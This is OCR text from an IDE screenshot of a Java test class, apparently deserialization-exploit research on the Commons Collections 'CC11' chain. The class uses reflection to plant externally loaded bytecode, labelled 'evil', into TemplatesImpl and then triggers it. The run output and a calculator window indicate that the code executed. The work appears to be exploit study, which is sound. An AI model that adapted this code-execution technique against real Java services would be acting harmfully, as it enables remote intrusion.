 CCTest / src / main / java / CC11Test / main
CC11Test
CC7Test.java CC11Test.java LazyMap.java ChainedTransformer.java HashMap.java String.java
9 import java.nio.file.Paths;
10 import java.util.PriorityQueue;
11
12 public class CC11Test {
13 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, TransformerConfigurationException {
14 TemplatesImpl templates = new TemplatesImpl();
15 Class aClass = templates.getClass();
16
17 Field nameField = aClass.getDeclaredField( name: "_name");
18 nameField.setAccessible(true);
19 nameField.set(templates,"zer0");
20
21 Field bytecodesField = aClass.getDeclaredField( name: "_bytecodes");
22 bytecodesField.setAccessible(true);
23 byte[] evil = Files.readAllBytes(Paths.get( first: "F:\\code\\CCTest\\src\\main\\java\\Calc.class"));
24 byte[][] codes = {evil};
25 bytecodesField.set(templates,codes);
26
27 Field tfactoryField = aClass.getDeclaredField( name: "_tfactory");
28 tfactoryField.setAccessible(true);
29 tfactoryField.set(templates,new TransformerFactoryImpl());
30 templates.newTransformer();
31
32
33 }
Run: CC11Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitializati
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Te
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templat
at CC11Test.main(CC11Test.java:30)
Process finished with exit code 1
6: TODO MurphySec 4: Run Terminal Build
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =